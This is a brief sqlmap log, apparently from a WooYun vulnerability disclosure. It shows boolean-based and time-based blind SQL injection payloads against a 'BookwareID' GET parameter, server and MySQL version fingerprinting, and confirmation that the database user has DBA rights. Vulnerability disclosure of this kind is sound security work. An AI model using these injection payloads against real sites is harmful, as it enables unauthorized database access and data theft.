 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: BookwareID (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: BookwareID=73855753 AND 6795=6795

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: BookwareID=73855753 AND (SELECT * FROM (SELECT(SLEEP(5)))kIDE)
---
[19:41:31] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.29, PHP 5.4.36
back-end DBMS: MySQL 5.0.12
[19:41:31] [INFO] testing if current user is DBA
[19:41:31] [INFO] fetching current user
[19:41:31] [INFO] resumed: ncceuser@localhost
current user is DBA:    True
www.wooyun.org